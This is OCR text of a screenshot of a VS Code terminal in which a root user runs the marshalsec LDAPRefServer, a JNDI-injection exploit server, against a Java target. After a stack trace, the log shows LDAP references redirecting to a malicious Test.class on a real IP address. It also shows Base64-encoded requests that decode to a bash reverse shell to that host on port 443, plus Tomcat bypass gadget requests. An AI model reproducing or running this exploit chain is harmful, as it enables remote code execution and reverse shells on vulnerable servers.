 File Edit Selection View Go ··· Search
PROBLEMS OUTPUT DEBUG CONSOLE TERMINAL PORTS 1
Caused by: java.lang.NumberFormatException: For input string: "1:8081"
at java.lang.NumberFormatException.forInputString(NumberFormatException.java:65)
at java.lang.Integer.parseInt(Integer.java:580)
at java.lang.Integer.parseInt(Integer.java:615)
at java.net.URLStreamHandler.parseURL(URLStreamHandler.java:222)
at java.net.URL.<init>(URL.java:640)
... 3 more
root@win1:/var/www/marshalsec-jar# java -cp ./marshalsec-0.0.3-SNAPSHOT-all.jar marshalsec.jndi.LDAPRefServer "http://123.56.226.
71:8081/#Test"
Listening on 0.0.0.0:1389
Send LDAP reference result for Test redirecting to http://123.56.226.71:8081/Test.class
Send LDAP reference result for Test redirecting to http://123.56.226.71:8081/Test.class
Send LDAP reference result for Basic/Command/Base64/YmFzaCAtaSA JiAvZGV2L3RjcC8xMjMuNTYuMjI2LjcxLzQ0MyAwPiYx redirecting to http:
//123.56.226.71:8081/Test.class
Send LDAP reference result for Basic/Command/Base64/YmFzaCAtaSA JiAvZGV2L3RjcC8xMjMuNTYuMjI2LjcxLzQ0MyAwPiYx redirecting to http:
//123.56.226.71:8081/Test.class
Send LDAP reference result for TomcatBypass/TomcatEcho redirecting to http://123.56.226.71:8081/Test.class
Send LDAP reference result for TomcatBypass/TomcatEcho redirecting to http://123.56.226.71:8081/Test.class
Send LDAP reference result for TomcatBypass/TomcatEcho redirecting to http://123.56.226.71:8081/Test.class
Send LDAP reference result for TomcatBypass/TomcatEcho redirecting to http://123.56.226.71:8081/Test.class
Send LDAP reference result for TomcatBypass/TomcatEcho redirecting to http://123.56.226.71:8081/Test.class
Send LDAP reference result for TomcatBypass/TomcatEcho redirecting to http://123.56.226.71:8081/Test.class
Send LDAP reference result for TomcatBypass/TomcatEcho redirecting to http://123.56.226.71:8081/Test.class
Send LDAP reference result for TomcatBypass/TomcatEcho redirecting to http://123.56.226.71:8081/Test.class
Send LDAP reference result for Test redirecting to http://123.56.226.71:8081/Test.class
Send LDAP reference result for Test redirecting to http://123.56.226.71:8081/Test.class
Send LDAP reference result for Test redirecting to http://123.56.226.71:8081/Test.class
install
java
python
nc
1
SSH: Ubuntu 0 0 1